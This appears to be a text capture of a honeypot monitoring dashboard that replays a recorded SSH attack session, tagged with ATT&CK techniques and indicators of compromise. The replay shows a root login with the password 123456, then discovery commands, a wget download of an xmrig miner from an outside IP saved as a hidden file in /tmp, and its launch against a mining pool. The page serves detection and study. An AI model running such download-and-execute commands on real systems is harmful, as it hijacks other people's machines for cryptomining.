 REC · LAB 09 00:00:07
STATUS: IT'S ALIVE
SIGN OUT
LAB MONITOR
LAB TAPES
CONTAINMENT
LAB TAPES
Replay what a specimen did, step by step.
TAPES
Recorded attack sessions (experiments), newest
first.
127.0.0.1 UBUNTU
2026-11-25 18:46:18 UTC CLASS 5
T1078 T1105 T1059.004 T1053.003
T1070.004 T1098.004
127.0.0.1 ADMIN 2026-11-25 18:46:12 UTC
CLASS 3 T1078 T1082 T1059.004
127.0.0.1 ROOT 2026-11-25 18:46:06 UTC
CLASS 5
T1078 T1082 T1105 T1059.004 T1496
127.0.0.1 ROOT 2026-11-25 18:46:06 UTC
CLASS 3 T1078
TAPE REPLAY
Specimen IP 127.0.0.1
Port 52764
Username root
Started 2026-11-25 18:46:06 UTC
Ended 2026-11-25 18:46:11 UTC
Severity CLASS 5
LAB NOTE
Specimen 127.0.0.1 connected to the trap. The specimen logged in successfully.
Commands run: 6. Techniques detected: T1078, T1082, T1105, T1059.004, T1496.
Severity: Class 5. High: the specimen logged in and tried to download tools,
persist, mine cryptocurrency or add its own SSH key.
TECHNIQUES
T1078 VALID ACCOUNTS T1082 SYSTEM INFORMATION DISCOVERY
T1105 INGRESS TOOL TRANSFER T1059.004 UNIX SHELL
T1496 RESOURCE HIJACKING
EVENTS
+0.000 s session_start
-- session started from 127.0.0.1:52764 --
+0.004 s login_attempt
login root / 123456 (accepted)
+0.610 s command
[root@records-srv-09 ~]# whoami
+0.610 s response
root
+1.511 s command
[root@records-srv-09 ~]# uname -a
+1.512 s response
Linux records-srv-09 2.6.18-92.el5 #1 SMP Tue Apr 29 13:16:15 EDT 2009 x86_64
x86_64 x86_64 GNU/Linux
+2.414 s command
[root@records-srv-09 ~]# cat /proc/cpuinfo | grep -c processor
+2.414 s response
bash: grep: command not found
+3.316 s command
[root@records-srv-09 ~]# cd /tmp && wget hxxp://198[.]51[.]100[.]77/xmrig -O
.k
+3.316 s download_attempt
download attempt: hxxp://198[.]51[.]100[.]77/xmrig
+3.317 s response
--2026-11-25 18:46:10-- hxxp://198[.]51[.]100[.]77/xmrig
Connecting to 198.51.100.77:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 887359 (867K) [application/octet-stream]
Saving to: '.k'
.k 100%[===================>] 867K 1.21MB/s in 0.3s
2026-11-25 18:46:10 (1.21 MB/s) - '.k' saved [887359/887359]
+4.218 s command
[root@records-srv-09 ~]# chmod +x .k && ./.k -o
stratum+tcp://pool.example:3333
+4.218 s response
Segmentation fault (core dumped)
+5.119 s command
[root@records-srv-09 ~]# exit
+5.120 s session_end
-- session ended (exit) --
IOCS
hxxp://198[.]51[.]100[.]77/xmrig